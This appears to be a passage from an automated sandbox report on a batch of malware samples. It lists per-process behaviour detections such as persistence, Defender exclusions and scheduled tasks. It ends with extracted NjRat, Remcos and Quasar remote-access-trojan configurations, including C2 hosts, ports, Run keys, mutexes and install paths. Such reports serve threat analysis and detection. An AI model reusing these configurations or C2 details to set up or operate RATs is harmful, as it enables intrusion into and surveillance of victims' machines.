- systemware.exe (PID: 4924)
- Client.exe (PID: 7580)
- systemware.exe (PID: 10836)
- systemware.exe (PID: 10752)
- Client.exe (PID: 2084)
- Client.exe (PID: 9224)
- systemware.exe (PID: 11008)
Starts POWERSHELL.EXE for commands execution
- XClient.exe (PID: 8136)
- crypted.exe (PID: 9588)
Script adds exclusion path to Windows Defender
- XClient.exe (PID: 8136)
There is functionality for taking screenshot (YARA)
- evetbeta.exe (PID: 780)
- Java Updater.exe (PID: 4464)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- naver.exe (PID: 7776)
- IMG001.exe (PID: 4428)
Uses powercfg.exe to modify the power settings
- cmd.exe (PID: 3396)
- cmd.exe (PID: 8888)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7384)
- cmd.exe (PID: 8772)
Executing commands from a ".bat" file
- Client.exe (PID: 968)
- Client.exe (PID: 8088)
- Client.exe (PID: 8728)
- Client.exe (PID: 9160)
- Client.exe (PID: 8332)
- systemware.exe (PID: 4884)
- Client.exe (PID: 1072)
- systemware.exe (PID: 4728)
- systemware.exe (PID: 668)
- Client.exe (PID: 5528)
- systemware.exe (PID: 7348)
- Client.exe (PID: 8848)
- systemware.exe (PID: 8628)
- svhost.exe (PID: 9424)
- IT_plan_cifs.exe (PID: 6228)
- Client.exe (PID: 9532)
- systemware.exe (PID: 2904)
- systemware.exe (PID: 9584)
- Client.exe (PID: 6228)
- systemware.exe (PID: 4220)
- Client.exe (PID: 11092)
- systemware.exe (PID: 8864)
- Client.exe (PID: 8668)
- systemware.exe (PID: 8808)
- Client.exe (PID: 9604)
- Client.exe (PID: 7568)
- systemware.exe (PID: 10000)
- Client.exe (PID: 9932)
- systemware.exe (PID: 8616)
- Client.exe (PID: 2288)
- systemware.exe (PID: 9376)
- systemware.exe (PID: 11192)
- Client.exe (PID: 6436)
- Client.exe (PID: 10284)
- systemware.exe (PID: 9420)
- systemware.exe (PID: 4724)
- Client.exe (PID: 1300)
- systemware.exe (PID: 8684)
- Client.exe (PID: 8564)
- systemware.exe (PID: 456)
- Client.exe (PID: 10164)
- systemware.exe (PID: 1616)
- Client.exe (PID: 11008)
- systemware.exe (PID: 8372)
- Client.exe (PID: 6424)
- systemware.exe (PID: 5728)
- Client.exe (PID: 9036)
- systemware.exe (PID: 10904)
- Client.exe (PID: 11244)
- systemware.exe (PID: 11160)
- Client.exe (PID: 8332)
- systemware.exe (PID: 9036)
- Client.exe (PID: 10752)
- systemware.exe (PID: 9184)
- systemware.exe (PID: 11068)
- Client.exe (PID: 9684)
- systemware.exe (PID: 10508)
- Client.exe (PID: 10664)
- systemware.exe (PID: 10552)
- Client.exe (PID: 8348)
- systemware.exe (PID: 9112)
- Client.exe (PID: 10576)
- systemware.exe (PID: 7860)
- Client.exe (PID: 9904)
- systemware.exe (PID: 9816)
- Client.exe (PID: 10504)
- Client.exe (PID: 10044)
- systemware.exe (PID: 7212)
- systemware.exe (PID: 11176)
- Client.exe (PID: 10808)
- systemware.exe (PID: 980)
- Client.exe (PID: 7416)
- Client.exe (PID: 5484)
- systemware.exe (PID: 4924)
- Client.exe (PID: 7580)
- systemware.exe (PID: 10836)
- systemware.exe (PID: 10752)
- Client.exe (PID: 2084)
- Client.exe (PID: 9224)
- systemware.exe (PID: 11008)
Starts application with an unusual extension
- cmd.exe (PID: 8036)
- cmd.exe (PID: 7988)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 7536)
- cmd.exe (PID: 8752)
- cmd.exe (PID: 8476)
- cmd.exe (PID: 8312)
- cmd.exe (PID: 9056)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 6028)
- cmd.exe (PID: 7500)
- cmd.exe (PID: 8352)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 9772)
- cmd.exe (PID: 9760)
- cmd.exe (PID: 8552)
- cmd.exe (PID: 9808)
- cmd.exe (PID: 10012)
- cmd.exe (PID: 7280)
- cmd.exe (PID: 7656)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 10424)
- cmd.exe (PID: 7544)
- cmd.exe (PID: 9140)
- cmd.exe (PID: 7632)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 8912)
- cmd.exe (PID: 10488)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 4056)
- cmd.exe (PID: 10440)
- cmd.exe (PID: 10672)
- cmd.exe (PID: 9916)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 9864)
- cmd.exe (PID: 8556)
- cmd.exe (PID: 9676)
- cmd.exe (PID: 10280)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 10876)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 8968)
- cmd.exe (PID: 7604)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 6256)
- jubao.exe (PID: 10864)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 10888)
- cmd.exe (PID: 9432)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 10616)
- cmd.exe (PID: 11116)
- cmd.exe (PID: 7212)
- cmd.exe (PID: 11156)
- cmd.exe (PID: 1664)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 10216)
- cmd.exe (PID: 456)
- cmd.exe (PID: 9700)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 10900)
- cmd.exe (PID: 9348)
- cmd.exe (PID: 4448)
- cmd.exe (PID: 684)
- cmd.exe (PID: 8656)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 8684)
- cmd.exe (PID: 5608)
- cmd.exe (PID: 8604)
- cmd.exe (PID: 10136)
- cmd.exe (PID: 8888)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 736)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 10200)
- cmd.exe (PID: 4940)
- cmd.exe (PID: 3748)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 8036)
- cmd.exe (PID: 7988)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 7536)
- cmd.exe (PID: 8752)
- cmd.exe (PID: 8476)
- cmd.exe (PID: 8312)
- cmd.exe (PID: 9056)
- cmd.exe (PID: 6028)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 7500)
- cmd.exe (PID: 8352)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 9772)
- cmd.exe (PID: 9760)
- cmd.exe (PID: 8552)
- cmd.exe (PID: 9808)
- cmd.exe (PID: 10012)
- cmd.exe (PID: 7280)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 7656)
- cmd.exe (PID: 7544)
- cmd.exe (PID: 10424)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 9140)
- cmd.exe (PID: 7632)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 8912)
- cmd.exe (PID: 10488)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 4056)
- cmd.exe (PID: 10440)
- cmd.exe (PID: 10672)
- cmd.exe (PID: 9916)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 9676)
- cmd.exe (PID: 9864)
- cmd.exe (PID: 8556)
- cmd.exe (PID: 10280)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 10876)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 8968)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 7604)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 9432)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 10888)
- cmd.exe (PID: 10616)
- cmd.exe (PID: 11156)
- cmd.exe (PID: 7212)
- cmd.exe (PID: 11116)
- cmd.exe (PID: 1664)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 456)
- cmd.exe (PID: 10216)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 9700)
- cmd.exe (PID: 9348)
- cmd.exe (PID: 4448)
- cmd.exe (PID: 10900)
- cmd.exe (PID: 684)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 8656)
- cmd.exe (PID: 8684)
- cmd.exe (PID: 5608)
- cmd.exe (PID: 10136)
- cmd.exe (PID: 8604)
- cmd.exe (PID: 8888)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 736)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 10200)
- cmd.exe (PID: 4940)
- cmd.exe (PID: 3748)
Script adds exclusion process to Windows Defender
- XClient.exe (PID: 8136)
Connects to FTP
- tftp.exe (PID: 8156)
- tftp.exe (PID: 8480)
The executable file from the user directory is run by the CMD process
- Client.exe (PID: 8728)
- Client.exe (PID: 9160)
- Client.exe (PID: 8332)
- Client.exe (PID: 1072)
- Client.exe (PID: 8848)
- Client.exe (PID: 5528)
- systemware.exe (PID: 7348)
- systemware.exe (PID: 8628)
- systemware.exe (PID: 2904)
- Client.exe (PID: 9632)
- Client.exe (PID: 9532)
- systemware.exe (PID: 9972)
- systemware.exe (PID: 10228)
- svhost.exe (PID: 8576)
- systemware.exe (PID: 9584)
- Client.exe (PID: 6228)
- systemware.exe (PID: 4220)
- Client.exe (PID: 11092)
- Client.exe (PID: 8668)
- systemware.exe (PID: 8864)
- systemware.exe (PID: 8808)
- Client.exe (PID: 9604)
- Client.exe (PID: 7568)
- systemware.exe (PID: 10000)
- Client.exe (PID: 9932)
- systemware.exe (PID: 8616)
- Client.exe (PID: 2288)
- systemware.exe (PID: 9376)
- systemware.exe (PID: 11192)
- systemware.exe (PID: 9420)
- Client.exe (PID: 6436)
- Client.exe (PID: 10284)
- Client.exe (PID: 1300)
- systemware.exe (PID: 4724)
- Client.exe (PID: 8564)
- systemware.exe (PID: 8684)
- systemware.exe (PID: 456)
- Client.exe (PID: 10164)
- Client.exe (PID: 11008)
- systemware.exe (PID: 1616)
- systemware.exe (PID: 8372)
- Client.exe (PID: 6424)
- systemware.exe (PID: 5728)
- Client.exe (PID: 9036)
- Client.exe (PID: 11244)
- systemware.exe (PID: 10904)
- systemware.exe (PID: 11160)
- systemware.exe (PID: 9036)
- Client.exe (PID: 8332)
- Client.exe (PID: 10752)
- systemware.exe (PID: 9184)
- systemware.exe (PID: 11068)
- Client.exe (PID: 10664)
- Client.exe (PID: 9684)
- systemware.exe (PID: 10508)
- Client.exe (PID: 8348)
- Client.exe (PID: 10576)
- systemware.exe (PID: 10552)
- systemware.exe (PID: 9112)
- Client.exe (PID: 9904)
- systemware.exe (PID: 7860)
- systemware.exe (PID: 9816)
- Client.exe (PID: 10044)
- Client.exe (PID: 10504)
- systemware.exe (PID: 7212)
- Client.exe (PID: 10808)
- systemware.exe (PID: 11176)
- Client.exe (PID: 7416)
- systemware.exe (PID: 980)
- Client.exe (PID: 5484)
- Client.exe (PID: 7580)
- systemware.exe (PID: 4924)
- systemware.exe (PID: 10836)
- Client.exe (PID: 9224)
- systemware.exe (PID: 10752)
- Client.exe (PID: 2084)
- systemware.exe (PID: 11008)
The process drops C-runtime libraries
- gallery-dl.exe (PID: 5204)
- pered.exe (PID: 7404)
Process drops python dynamic module
- gallery-dl.exe (PID: 5204)
- pered.exe (PID: 7404)
The process executes via Task Scheduler
- svchost.exe (PID: 8212)
- svchost.exe (PID: 10612)
- svchost.exe (PID: 11228)
- ChromeUpdate.exe (PID: 9408)
- svchost.exe (PID: 9948)
- svchost.exe (PID: 10572)
- ChromeUpdate.exe (PID: 9100)
- svchost.exe (PID: 668)
- ChromeUpdate.exe (PID: 10088)
- svchost.exe (PID: 2216)
- ChromeUpdate.exe (PID: 10200)
Executes as Windows Service
- VSSVC.exe (PID: 8656)
- ScreenConnect.ClientService.exe (PID: 6960)
- mglog.exe (PID: 4276)
Drops 7-zip archiver for unpacking
- Blue-Cloner-Signed.tmp (PID: 8968)
- AutoIt3.exe (PID: 9664)
Starts the AutoIt3 executable file
- Blue-Cloner-Signed.tmp (PID: 8968)
Uses ATTRIB.EXE to modify file attributes
- Fast%20Download.exe (PID: 8096)
Starts NET.EXE to map network drives
- cmd.exe (PID: 9488)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 6960)
The process bypasses the loading of PowerShell profile settings
- crypted.exe (PID: 9588)
Drops a system driver (possible attempt to evade defenses)
- NdisInstaller3.2.32.1.exe (PID: 11188)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 10296)
Contacting a server suspected of hosting an Exploit Kit
- 4363463463464363463463463.exe (PID: 5960)
Hides command output
- cmd.exe (PID: 800)
- cmd.exe (PID: 9664)
Starts NET.EXE for network exploration
- cmd.exe (PID: 10500)
- cmd.exe (PID: 10348)
Creates a new Windows service
- sc.exe (PID: 2416)
INFO
Disables trace logs
- 4363463463464363463463463.exe (PID: 5960)
Reads the computer name
- 4363463463464363463463463.exe (PID: 5960)
- fuck122112.exe (PID: 1660)
- fuck122112.exe (PID: 4652)
- evetbeta.exe (PID: 780)
- spectrum.exe (PID: 5056)
- kkm.exe (PID: 6656)
- govno__dlya_jertwy.exe (PID: 4920)
- Java Updater.exe (PID: 4464)
- 1465810408079_502.exe (PID: 6824)
- WindowsServices.exe (PID: 5576)
- dpinst_amd64.exe (PID: 2316)
- spectrum.exe (PID: 4408)
- KKMAgent.exe (PID: 812)
- govno__dlya_jertwy.exe (PID: 1056)
- Java Updater.exe (PID: 7248)
- Client.exe (PID: 5984)
- Java Updater.exe (PID: 7492)
- IMG001.exe (PID: 7524)
- alex122121.exe (PID: 7764)
- alex122121.exe (PID: 7840)
- WindowsServices.exe (PID: 5868)
- GoogleUpdate.exe (PID: 7308)
- GoogleUpdate.exe (PID: 7288)
- GoogleUpdate.exe (PID: 6392)
- GoogleUpdate.exe (PID: 1388)
- WindowsServices.exe (PID: 7324)
- naver.exe (PID: 7776)
- WindowsServices.exe (PID: 968)
- IMG001.exe (PID: 4428)
- KKMAgent.exe (PID: 8032)
- jewel.sfx.exe (PID: 8016)
- XClient.exe (PID: 8136)
Checks proxy server information
- 4363463463464363463463463.exe (PID: 5960)
- GoogleUpdate.exe (PID: 1388)
- GoogleUpdate.exe (PID: 6392)
- naver.exe (PID: 7776)
- jewel.sfx.exe (PID: 8016)
Reads the machine GUID from the registry
- 4363463463464363463463463.exe (PID: 5960)
- spectrum.exe (PID: 5056)
- Java Updater.exe (PID: 4464)
- govno__dlya_jertwy.exe (PID: 4920)
- KKMAgent.exe (PID: 812)
- Java Updater.exe (PID: 7248)
- spectrum.exe (PID: 4408)
- Java Updater.exe (PID: 7492)
- GoogleUpdate.exe (PID: 1388)
- WindowsServices.exe (PID: 7324)
- KKMAgent.exe (PID: 8032)
- XClient.exe (PID: 8136)
Reads the software policy settings
- 4363463463464363463463463.exe (PID: 5960)
- fuck122112.exe (PID: 4652)
- alex122121.exe (PID: 7840)
- GoogleUpdate.exe (PID: 6392)
- GoogleUpdate.exe (PID: 1388)
The sample compiled with chinese language support
- 4363463463464363463463463.exe (PID: 5960)
- kkm.exe (PID: 6656)
- google.exe (PID: 8124)
- Kr.NEG.exe (PID: 8848)
- dahuanverguo_kr.exe (PID: 1748)
- rlol.exe (PID: 9348)
- rlol.tmp (PID: 7320)
Checks supported languages
- 4363463463464363463463463.exe (PID: 5960)
- update.exe (PID: 516)
- fuck122112.exe (PID: 1660)
- govno__dlya_jertwy.exe (PID: 4920)
- svchost.exe (PID: 6644)
- fuck122112.exe (PID: 4652)
- WindowsServices.exe (PID: 5576)
- evetbeta.exe (PID: 780)
- spectrum.exe (PID: 5056)
- kkm.exe (PID: 6656)
- Client.exe (PID: 5984)
- govno__dlya_jertwy.exe (PID: 1056)
- Java Updater.exe (PID: 4464)
- 1465810408079_502.exe (PID: 6824)
- WindowsServices.exe (PID: 5868)
- KKMAgent.exe (PID: 812)
- Java Updater.exe (PID: 7248)
- WindowsServices.exe (PID: 7324)
- Java Updater.exe (PID: 7492)
- IMG001.exe (PID: 7524)
- alex122121.exe (PID: 7764)
- alex122121.exe (PID: 7840)
- google.exe (PID: 8124)
- spectrum.exe (PID: 4408)
- dpinst_amd64.exe (PID: 2316)
- GoogleUpdate.exe (PID: 7308)
- GoogleUpdate.exe (PID: 7288)
- GoogleUpdate.exe (PID: 1388)
- GoogleUpdate.exe (PID: 6392)
- WindowsServices.exe (PID: 968)
- tftp.exe (PID: 6564)
- naver.exe (PID: 7776)
- IMG001.exe (PID: 4428)
- KKMAgent.exe (PID: 8032)
- jewel.sfx.exe (PID: 8016)
- XClient.exe (PID: 8136)
Process checks computer location settings
- 4363463463464363463463463.exe (PID: 5960)
- 1465810408079_502.exe (PID: 6824)
- WindowsServices.exe (PID: 5576)
- Client.exe (PID: 5984)
- IMG001.exe (PID: 7524)
- GoogleUpdate.exe (PID: 7308)
- IMG001.exe (PID: 4428)
Creates files or folders in the user directory
- WerFault.exe (PID: 6192)
- kkm.exe (PID: 6656)
- govno__dlya_jertwy.exe (PID: 4920)
- spectrum.exe (PID: 5056)
- KKMAgent.exe (PID: 812)
- WerFault.exe (PID: 7352)
- WerFault.exe (PID: 7904)
- WindowsServices.exe (PID: 5868)
- GoogleUpdate.exe (PID: 1388)
- IMG001.exe (PID: 7524)
- KKMAgent.exe (PID: 8032)
Auto-launch of the file from Registry key
- WindowsServices.exe (PID: 5576)
- govno__dlya_jertwy.exe (PID: 4920)
- kkm.exe (PID: 6656)
- KKMAgent.exe (PID: 812)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- WindowsServices.exe (PID: 5868)
- KKMAgent.exe (PID: 8032)
The sample compiled with english language support
- kkm.exe (PID: 6656)
- google.exe (PID: 8124)
- 4363463463464363463463463.exe (PID: 5960)
- gallery-dl.exe (PID: 5204)
- AutoIt3.exe (PID: 9664)
- Blue-Cloner-Signed.tmp (PID: 8968)
- rlol.tmp (PID: 7320)
- IMG001.exe (PID: 4428)
- IMG001.exe (PID: 7188)
- pered.exe (PID: 7404)
- ProctorU.1.30.win.07.exe (PID: 11136)
- msedge.exe (PID: 8788)
Reads Environment values
- spectrum.exe (PID: 5056)
- Java Updater.exe (PID: 4464)
- spectrum.exe (PID: 4408)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
Create files in a temporary directory
- kkm.exe (PID: 6656)
- 1465810408079_502.exe (PID: 6824)
- Client.exe (PID: 5984)
- IMG001.exe (PID: 7524)
- svchost.exe (PID: 5056)
- GoogleUpdate.exe (PID: 1388)
Auto-launch of the file from Startup directory
- govno__dlya_jertwy.exe (PID: 4920)
- WindowsServices.exe (PID: 5868)
Uses Task Scheduler to autorun other applications (AUTOMATE)
- spectrum.exe (PID: 5056)
- cmd.exe (PID: 7012)
- diskutil.exe (PID: 7360)
- Client.exe (PID: 8728)
- Client.exe (PID: 6228)
- Client.exe (PID: 9604)
- Client.exe (PID: 2288)
- Client.exe (PID: 6436)
- Client.exe (PID: 1300)
- Client.exe (PID: 8564)
- Client.exe (PID: 11008)
- Client.exe (PID: 6424)
- Client.exe (PID: 9684)
- Client.exe (PID: 10504)
- Client.exe (PID: 2084)
The sample compiled with arabic language support
- 1465810408079_502.exe (PID: 6824)
- google.exe (PID: 8124)
Manual execution by a user
- govno__dlya_jertwy.exe (PID: 1056)
- spectrum.exe (PID: 4408)
- KKMAgent.exe (PID: 812)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- WindowsServices.exe (PID: 968)
- Creal.exe (PID: 4608)
- Client.exe (PID: 8088)
- IMG001.exe (PID: 7188)
- System32.exe (PID: 6872)
- Client.exe (PID: 5376)
- diskutil.exe (PID: 6228)
- systemware.exe (PID: 668)
- intro.avi.exe (PID: 8216)
- svhost.exe (PID: 9568)
- svhost.exe (PID: 9424)
- dJ3H492fymd.exe.exe (PID: 1616)
- msedge.exe (PID: 10432)
- certinst.exe (PID: 10768)
- rundll32.exe (PID: 11012)
- rundll32.exe (PID: 9712)
- notepad.exe (PID: 10812)
- OpenWith.exe (PID: 10256)
- mglog.exe (PID: 11096)
The sample compiled with czech language support
- google.exe (PID: 8124)
The sample compiled with Indonesian language support
- google.exe (PID: 8124)
The sample compiled with german language support
- google.exe (PID: 8124)
The sample compiled with Italian language support
- google.exe (PID: 8124)
The sample compiled with french language support
- google.exe (PID: 8124)
The sample compiled with japanese language support
- google.exe (PID: 8124)
Creates files in the program directory
- google.exe (PID: 8124)
- GoogleUpdate.exe (PID: 7288)
- GoogleUpdate.exe (PID: 1388)
- GoogleUpdate.exe (PID: 6392)
The sample compiled with korean language support
- google.exe (PID: 8124)
- rlol.tmp (PID: 7320)
- jubao.exe (PID: 10864)
The sample compiled with polish language support
- google.exe (PID: 8124)
The sample compiled with portuguese language support
- google.exe (PID: 8124)
The sample compiled with russian language support
- google.exe (PID: 8124)
- 4363463463464363463463463.exe (PID: 5960)
- XPT.exe (PID: 9612)
The sample compiled with swedish language support
- google.exe (PID: 8124)
The sample compiled with slovak language support
- google.exe (PID: 8124)
The sample compiled with turkish language support
- google.exe (PID: 8124)
The sample compiled with bulgarian language support
- google.exe (PID: 8124)
Changes the display of characters in the console
- cmd.exe (PID: 8036)
- cmd.exe (PID: 7988)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 7536)
- cmd.exe (PID: 8752)
- cmd.exe (PID: 8476)
- cmd.exe (PID: 8312)
- cmd.exe (PID: 9056)
- cmd.exe (PID: 6028)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 7500)
- cmd.exe (PID: 8352)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 9772)
- cmd.exe (PID: 8552)
- cmd.exe (PID: 9760)
- cmd.exe (PID: 9808)
- cmd.exe (PID: 10012)
- cmd.exe (PID: 7280)
- cmd.exe (PID: 7656)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 10424)
- cmd.exe (PID: 7544)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 9140)
- cmd.exe (PID: 7632)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 8912)
- cmd.exe (PID: 10488)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 4056)
- cmd.exe (PID: 10440)
- cmd.exe (PID: 10672)
- cmd.exe (PID: 9916)
- cmd.exe (PID: 9864)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 9676)
- cmd.exe (PID: 8556)
- cmd.exe (PID: 10280)
- cmd.exe (PID: 10516)
- cmd.exe (PID: 8968)
- cmd.exe (PID: 10876)
- cmd.exe (PID: 9020)
- cmd.exe (PID: 7604)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 10888)
- cmd.exe (PID: 9432)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 10616)
- cmd.exe (PID: 11116)
- cmd.exe (PID: 11156)
- cmd.exe (PID: 7212)
- cmd.exe (PID: 1664)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 10216)
- cmd.exe (PID: 456)
- cmd.exe (PID: 9700)
- cmd.exe (PID: 9424)
- cmd.exe (PID: 10900)
- cmd.exe (PID: 9348)
- cmd.exe (PID: 4448)
- cmd.exe (PID: 684)
- cmd.exe (PID: 8656)
- cmd.exe (PID: 10144)
- cmd.exe (PID: 5608)
- cmd.exe (PID: 8684)
- cmd.exe (PID: 10136)
- cmd.exe (PID: 8604)
- cmd.exe (PID: 10604)
- cmd.exe (PID: 8888)
- cmd.exe (PID: 736)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 10200)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 4940)
- cmd.exe (PID: 3748)
Executable content was dropped or overwritten
- msiexec.exe (PID: 8600)
- msiexec.exe (PID: 8272)
- msedge.exe (PID: 8788)
Manages system restore points
- SrTasks.exe (PID: 8796)
Checks operating system version
- pered.exe (PID: 9312)
Detects AutoHotkey samples (YARA)
- naver.exe (PID: 7776)
Application launched itself
- msedge.exe (PID: 10432)
- msedge.exe (PID: 9924)
- msedge.exe (PID: 7840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
NjRat
(PID) Process(4920) govno__dlya_jertwy.exe
C26.tcp.eu.ngrok.io
Ports15553
BotnetHacKed
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\4aa40237a7fcd4c64b196f4bf74d29c3
Splitter|'|'|
Versionim523
(PID) Process(5868) WindowsServices.exe
C2185.223.28.192
Ports1370
BotnetHacKed
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\System32
Splitter|-F-|
Versionnull
(PID) Process(7324) WindowsServices.exe
C2127.0.0.1
Ports6522
BotnetMyBot
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\ba8bb006c6a684a6e6ce01b11f9779df
SplitterY262SUCZ4UJJ
Version0.7d
Remcos
(PID) Process(780) evetbeta.exe
C2 (1)tr3.localto.net:40505
BotnetHost
Options
Connect_interval5
Install_flagFalse
Install_HKCU\RunTrue
Setup_path%APPDATA%
Copy_fileremcos.exe
Startup_valueremcos
Hide_fileFalse
Mutex_nameremcos_yxflxtczmk
Keylog_flag0
Keylog_path%APPDATA%
Keylog_filelogs.dat
Keylog_cryptFalse
Hide_keylogFalse
Screenshot_flagFalse
Screenshot_time5
Take_ScreenshotFalse
Screenshot_path%APPDATA%
Screenshot_fileScreens
Screenshot_cryptFalse
Mouse_optionFalse
Delete_fileFalse
Audio_record_time5
Audio_path%APPDATA%
Audio_diraudio
Connect_delay0
Copy_dirremcos
Keylog_dirremcos
Quasar
(PID) Process(4464) Java Updater.exe
Version1.4.0
C2 (5)192.168.31.99:4782
2001:4bc9:1f98:a4e::676:4782
255.255.255.0:4782
fe80::cabf:4cff:fe84:9572%17:4782
Sub_DirSubDir
Install_NameJava Updater.exe
Mutex1f65a787-81b8-4955-95e4-b7751e10cd50
StartupJava Updater
TagOffice04
LogDirLogs
SignatureIpoC4G3VyXpCX73v8GLDgGX/ZD0uyJLyqReXAqvKNH4BzMk3aCKHatwBDnXbtrYfH96ChJhU2qLyWTlHJUq+HoFp5tRNEGlBaYc4IVl0lEBCjQsDf3wMCaU/2Ns/z3lVzh7AYhfCMb7L/mgf/ZfDTlEJasxUBvBxHVeahyU9WD2HTH2ZyabAt3fHWrcnpoZWMA40Zn+F5whQw5O7VIRpO5BFmYGBosHkSSeFe56cyRhha4rXQLWUx6ghioEm4px39T6OhjYSHUIArYzIM7z7hcOTAbXEgoZ7o6mG/GfLaECs...
CertificateMIIE9DCCAtygAwIBAgIQALWSoR4pE9fOZHv3Ui7LYTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTIyMTEyNDEwMTk1M1oYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAhOEJcBCuOOX0MDmITV+fSJpkL4NBxf1/CNJoEpUamratcDd5r9kc9hO+9tpd7DnFmZc5JQTa...
(PID) Process(7248) Java Updater.exe
Version1.4.0
C2 (5)192.168.31.99:4782
2001:4bc9:1f98:a4e::676:4782
255.255.255.0:4782
fe80::cabf:4cff:fe84:9572%17:4782
Sub_DirSubDir
Install_NameJava Updater.exe
Mutex1f65a787-81b8-4955-95e4-b7751e10cd50
StartupJava Updater
TagOffice04
LogDirLogs
SignatureIpoC4G3VyXpCX73v8GLDgGX/ZD0uyJLyqReXAqvKNH4BzMk3aCKHatwBDnXbtrYfH96ChJhU2qLyWTlHJUq+HoFp5tRNEGlBaYc4IVl0lEBCjQsDf3wMCaU/2Ns/z3lVzh7AYhfCMb7L/mgf/ZfDTlEJasxUBvBxHVeahyU9WD2HTH2ZyabAt3fHWrcnpoZWMA40Zn+F5whQw5O7VIRpO5BFmYGBosHkSSeFe56cyRhha4rXQLWUx6ghioEm4px39T6OhjYSHUIArYzIM7z7hcOTAbXEgoZ7o6mG/GfLaECs...
CertificateMIIE9DCCAtygAwIBAgIQALWSoR4pE9fOZHv3Ui7LYTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTIyMTEyNDEwMTk1M1oYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAhOEJcBCuOOX0MDmITV+fSJpkL4NBxf1/CNJoEpUamratcDd5r9kc9hO+9tpd7DnFmZc5JQTa...
(PID) Process(7492) Java Updater.exe
Version1.4.0
C2 (5)192.168.31.99:4782
2001:4bc9:1f98:a4e::676:4782
255.255.255.0:4782
fe80::cabf:4cff:fe84:9572%17:4782
Sub_DirSubDir
Install_NameJava Updater.exe
Mutex1f65a787-81b8-4955-95e4-b7751e10cd50
StartupJava Updater
TagOffice04
LogDirLogs
SignatureIpoC4G3VyXpCX73v8GLDgGX/ZD0uyJLyqReXAqvKNH4BzMk3aCKHatwBDnXbtrYfH96ChJhU2qLyWTlHJUq+HoFp5tRNEGlBaYc4IVl0lEBCjQsDf3wMCaU/2Ns/z3lVzh7AYhfCMb7L/mgf/ZfDTlEJasxUBvBxHVeahyU9WD2HTH2ZyabAt3fHWrcnpoZWMA40Zn+F5whQw5O7VIRpO5BFmYGBosHkSSeFe56cyRhha4rXQLWUx6ghioEm4px39T6OhjYSHUIArYzIM7z7hcOTAbXEgoZ7o6mG/GfLaECs...
